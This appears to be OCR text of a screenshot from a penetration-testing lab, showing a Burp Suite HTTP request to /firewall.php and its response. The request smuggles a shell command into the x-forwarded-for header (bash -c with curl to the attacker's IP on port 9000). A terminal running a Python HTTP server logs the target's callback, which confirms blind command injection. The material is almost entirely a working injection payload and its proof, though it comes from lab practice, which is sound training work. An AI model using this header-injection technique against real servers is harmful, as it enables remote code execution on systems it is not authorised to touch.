 Request
Pretty Raw Hex \n
1 GET /firewall.php HTTP/1.1
2 Host: 10.129.96.75
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.129.96.75/challenge.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=bhsgsfu8n52cvp68t9rc6us0jm
11 x-forwarded-for: 10.10.14.22; bash -c "curl
http://10.10.14.22:9000/POC 0<&1";
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 11 Aug 2025 17:46:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 1034
10
11 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bo
otstrap.min.css" rel="stylesheet" id="
bootstrap-css">
12 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/boo
tstrap.min.js">
</script>
Inspector
Request attribute
Request query pa
Request body par
Request cookies
Request headers
Response header
_zsh_tmux_plugin_run
[0] 0:sudo- 1:python3*
[1] 2471
~ kali kali:pts/3
(18:14:50)──> python3 -m http.server 9000 ──(Mon,Aug11)
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.96.75 - - [11/Aug/2025 18:46:14] code 404, message File not found
10.129.96.75 - - [11/Aug/2025 18:46:14] "GET /POC HTTP/1.1" 404 -